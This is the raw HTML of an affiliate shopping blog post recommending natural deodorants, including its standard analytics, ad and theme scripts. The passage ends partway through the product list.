var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/cartageous.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/cartageous.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.2.7' id='thegem-settings-init-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.2.7' id='thegem-fullwidth-optimizer-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/brainiac-commerce/js/ajax-widget-search.js?ver=2.5.7' id='ajax-widget-search-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' async id='revmin-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-K5MH8LK' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cartageous.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K5MH8LK");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://cartageous.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cartageous.com/wp-json/wp/v2/posts/4826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cartageous.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel='shortlink' href='https://cartageous.com/?p=4826' />
<link rel="alternate" type="application/json+oembed" href="https://cartageous.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fthe-best-natural-deodorants%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cartageous.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fthe-best-natural-deodorants%2F&#038;format=xml" />


<script type="text/javascript">var ajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";</script><script type="text/javascript">
           var ajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";
         </script><script>var paramsFromURL = {'auth': '','on': '','in': '','subid': '','click_id': '','clickId': '',};</script><script>
      var url = new URL(location);
      var paramsListString = 'auth,on,in,subid,click_id,clickId';
      var paramsArray = paramsListString.split(',');
      paramsArray.forEach(function(param) {
        url.searchParams.delete(param);  
      });
      history.replaceState(null, document.title, url);
      //(function(w,d,t,x,m,l,p){w['XMLPlusObject']=m;w[m]=w[m]||function(){(w[m].q=w[m].q||[]).push(arguments)},w[m].l=1*new Date();l=d.createElement(t),p=d.getElementsByTagName(t)[0];l.type="text/javascript";l.async=1;l.defer=1;l.src=x;p.parentNode.insertBefore(l,p)})(window,document,'script','https://s.yimg.com/ds/scripts/xmlp.js','xmlp');
  </script><meta name="generator" content="Site Kit by Google 1.147.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cartageous.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N69WTV6' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8981898469359781"
     crossorigin="anonymous"></script><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" sizes="32x32" />
<link rel="icon" href="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" />
<meta name="msapplication-TileImage" content="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.home .mc4wp-form-fields h5 {
    display: none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="The Best Natural Deodorants To Help You Make The Switch This Season"/>
<meta property="og:description" content="Ready to swap out your deodorant for a better, healthier option? We&#039;ve rounded up some of the best natural deodorants out there. "/>
<meta property="og:site_name" content="Cartageous"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://cartageous.com/blog/the-best-natural-deodorants/"/>
<meta property="og:image" content="https://cartageous.com/wp-content/uploads/2020/07/The-Best-Natural-Deodorants-thegem-blog-timeline-large.jpg"/>

<meta itemprop="name" content="The Best Natural Deodorants To Help You Make The Switch This Season"/>
<meta itemprop="description" content="Ready to swap out your deodorant for a better, healthier option? We&#039;ve rounded up some of the best natural deodorants out there. "/>
<meta itemprop="image" content="https://cartageous.com/wp-content/uploads/2020/07/The-Best-Natural-Deodorants-thegem-blog-timeline-large.jpg"/>
</head>


<body class="post-template-default single single-post postid-4826 single-format-standard wpb-js-composer js-comp-ver-5.4.7 vc_responsive">







    <div id="page" class="layout-fullwidth header-style-3">

                    <a href="#page" class="scroll-top-button"></a>
        
        
            
            <div id="site-header-wrapper"  class="  sticky-header-on-mobile" >

                
                
                <header id="site-header" class="site-header mobile-menu-layout-default" role="banner">
                                        
                                            <div class="container">
                            <div class="header-main logo-position-left header-layout-default header-style-3">
                                
                                    <div class="blog-mobile-only">
                                        <nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
                                            <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                            <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1261 megamenu-first-element"><a href="https://cartageous.com/">Home</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-5595 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596 megamenu-first-element"><a href="https://cartageous.com/category/">Category</a></li>
	<li id="menu-item-5598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598 megamenu-first-element"><a href="https://cartageous.com/brand/">Brand</a></li>
	<li id="menu-item-5597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597 megamenu-first-element"><a href="https://cartageous.com/merchant/">Merchant</a></li>
</ul>
</li>
<li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723 megamenu-first-element"><a href="https://cartageous.com/featured-merchants/">Featured Merchants</a></li>
<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224 megamenu-first-element"><a href="https://cartageous.com/blog/">Blog</a></li>
<li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964 megamenu-first-element"><a href="https://cartageous.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://cartageous.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                    </nav>
                                    </div>

                                    <div class="site-title">
                                        <div class="site-logo"  style="width:164px;">
	<a href="https://cartageous.com/" rel="home">
					<span class="logo"><img src="https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_1x.png" srcset="https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_1x.png 1x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_2x.png 2x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_3x.png 3x" alt="Cartageous" style="width:164px;" class="default"/><img src="https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_1x.png" srcset="https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_1x.png 1x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_2x.png 2x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_3x.png 3x" alt="Cartageous" style="width:132px;" class="small"/></span>
			</a>
</div>
                                    </div>
                                    <div class="blog-mobile-only socials"><nav id="primary-navigation" style="display: inline-block;"><ul id="primary-menu" class="nav-menu styled no-responsive dl-menu" style="margin: 0 !important; position: relative !important; opacity: 1 !important"><li class="menu-item menu-item-search"><a href="#" style="display: block !important; padding: 0 0 27px !important; line-height:17px"></a><div class="minisearch" style="left:-180px !important;"><form role="search" id="searchform" class="sf" action="http://s16214.p414.sites.pressdns.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul></nav><a href="https://www.facebook.com/CartageousShopping/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a><a href="https://www.instagram.com/shopcartageous/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a><a href="https://www.pinterest.ca/cartageouscom/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a><a href="https://twitter.com/shopcartageous" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a></div>
                                    <!-- added ac-->
                                    <div class="bc-top-search">
                                        <form role="search" method="get" id="searchform" class="searchform" action="https://cartageous.com/" >
    <div class="dl-menu" style="padding-left: 20px;padding-right: 20px;">
    <input type="text" class="sf-input bc-search-bar" style="" value="" name="s" id="s" placeholder="Search for anything" />
    <input type="image" alt="Search" class="bc-search-icon" src="https://cartageous.com/wp-content/themes/thegem-child/images/search_lens.png" />
    </div>
    </form>                                    </div>
                                    <!-- added ac-->



                                                                                                                        <nav id="primary-navigation" class="site-navigation primary-navigation hide-on-mobile" role="navigation">
                                                <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                                <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1261 megamenu-first-element"><a href="https://cartageous.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-5595 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596 megamenu-first-element"><a href="https://cartageous.com/category/">Category</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598 megamenu-first-element"><a href="https://cartageous.com/brand/">Brand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597 megamenu-first-element"><a href="https://cartageous.com/merchant/">Merchant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723 megamenu-first-element"><a href="https://cartageous.com/featured-merchants/">Featured Merchants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224 megamenu-first-element"><a href="https://cartageous.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964 megamenu-first-element"><a href="https://cartageous.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://cartageous.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                            </nav>
                                                                                                                                        </div>
                        </div>
                                        </header><!-- #site-header -->
                            </div><!-- #site-header-wrapper -->

        
        <div id="main" class="site-main">
<div id="main-content" class="main-content">

<div class="block-content no-top-margin">
    <div class="container blog-container">
        <div class="panel row panel-sidebar-position-right with-sidebar">

            <div class="panel-center col-lg-9 col-md-9 col-sm-12 custom-padding">

                
                <a href="https://cartageous.com/blog">Back to blog</a><h1>The Best Natural Deodorants To Help You Make The Switch This Season</h1>                <article id="post-4826" class="post-4826 post type-post status-publish format-standard has-post-thumbnail category-health-beauty-fitness tag-beauty tag-summer">

                    <div class="entry-content post-content">
                        <div class="blog-post-image centered-box" style="position:relative"><div class="post-featured-content">		<picture>
						<img src="https://cartageous.com/wp-content/uploads/2020/07/The-Best-Natural-Deodorants.jpg" width="1080" height="650"  class="img-responsive" alt="The Best Natural Deodorants To Help You Make The Switch This Season | Cartageous.com/Blog" />
		</picture>
		</div></div>                        
                            <div class="post-meta date-color">
                                <div class="entry-meta single-post-meta clearfix gem-post-date">
                                    <div class="post-meta-right">

                                                                                                                                                                                                            <span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://cartageous.com/blog/black-food-bloggers/" rel="prev">&#xe636;</a></span>                                                <span
                                                        class="post-meta-category-link"><a
                                                            href="https://cartageous.com/blog/category/health-beauty-fitness/">&#xe620;</a>
                                                    </span>                                                <span class="post-meta-navigation-next" title="Next post"><a href="https://cartageous.com/blog/top-rated-face-mists/" rel="next">&#xe634;</a></span>											</span>
                                                                            </div>
                                    <div class="post-meta-left">
                                                                                    <span class="blog-mobile-only"><a href="https://cartageous.com/blog/category/health-beauty-fitness/" title="View all posts in Health, Beauty &amp; Fitness">Health, Beauty &amp; Fitness</a></span>
                                                                                                                            <span class="post-meta-author blog-mobile-only-author">By <a href="https://cartageous.com/blog/author/allisoncollins/">Allison Wheeler</a></span>
                                                                                                                            <span
                                                    class="sep"></span> <span
                                                    class="post-meta-categories"><a href="https://cartageous.com/blog/category/health-beauty-fitness/" title="View all posts in Health, Beauty &amp; Fitness">Health, Beauty &amp; Fitness</a></span>
                                                                                                                                                                            <span class="sep"></span> <span
                                                    class="post-meta-date">July 16, 2020</span>
                                                                            </div>
                                </div><!-- .entry-meta -->
                            </div>
                            
                        
                        <p><em>Disclosure: The below contains affiliate links, which means we&#8217;ll receive a commission if you click on a link. We hope you like our picks &#8211; click the titles to shop!</em></p>
<p>Oh, 2020. We&#8217;ve spent quality time with our favorite <a href="https://cartageous.com/blog/healthy-baking-recipes/" target="_blank" rel="noopener noreferrer">baking recipes</a>, picked up new hobbies and attended <em>way</em> too many Zoom happy hours. The only sensible thing left is to finally switch over to a natural deodorant. Think about it — it typically takes a couple of weeks for our bodies to adjust to these natural products anyway, so it&#8217;s the perfect time to deal with a potentially funky situation. Ready to swap out your deodorant for a better option? Keep scrolling for some of the best natural deodorants out there.</p>
<h2><strong>1. <a href="https://meetalleyoop.com/products/slow-your-roll-deodorant" target="_blank" rel="noopener noreferrer">Alleyoop Slow Your Roll All-Natural Hair Inhibiting Deodorant</a>, $12</strong></h2>
<p><img decoding="async" class="alignnone size-full wp-image-4839" src="https://cartageous.com/wp-content/uploads/2020/07/Slow-Your-Roll.jpg" alt="The Best Natural Deodorants To Help You Make The Switch This Season | Cartageous.com/Blog" width="450" height="450" srcset="https://cartageous.com/wp-content/uploads/2020/07/Slow-Your-Roll.jpg 450w, https://cartageous.com/wp-content/uploads/2020/07/Slow-Your-Roll-300x300.jpg 300w, https://cartageous.com/wp-content/uploads/2020/07/Slow-Your-Roll-150x150.jpg 150w, https://cartageous.com/wp-content/uploads/2020/07/Slow-Your-Roll-256x256.jpg 256w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>This aluminum-free deodorant includes a blend of 100% natural essential oils to keep you clean and actually slow hair regrowth! It&#8217;s also cruelty-free, vegan and paraben-free *and* long-lasting, so you can smell good all day and night.</p>
<h2><strong>2. <a href="https://www.lushusa.com/body/deodorants-and-dusting-powders/teo/9999900433.html#howtouse" target="_blank" rel="noopener noreferrer">LUSH Cosmetics T&#8217;eo Deodorant Bar</a>, $10.95</strong></h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4840" src="https://cartageous.com/wp-content/uploads/2020/07/Teo-Natural-Deodorant.jpg" alt="The Best Natural Deodorants To Help You Make The Switch This Season | Cartageous.com/Blog" width="450" height="292" srcset="https://cartageous.com/wp-content/uploads/2020/07/Teo-Natural-Deodorant.jpg 450w, https://cartageous.com/wp-content/uploads/2020/07/Teo-Natural-Deodorant-300x195.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>Not a fan of roll-on application? Try this deodorant bar. It&#8217;s packed with sweat-absorbing powders and odor-neutralizing essential oils to keep the B.O. under wraps. And true to Lush form, the juniper berry, tea tree and lemongrass scent is <em>so</em> good.</p>
<h2><strong>3. <a href="https://www.nativecos.com/products/coconut-vanilla-deodorant-plasticfree" target="_blank" rel="noopener noreferrer">Native Plastic-Free Deodorant</a>, $13</strong></h2>
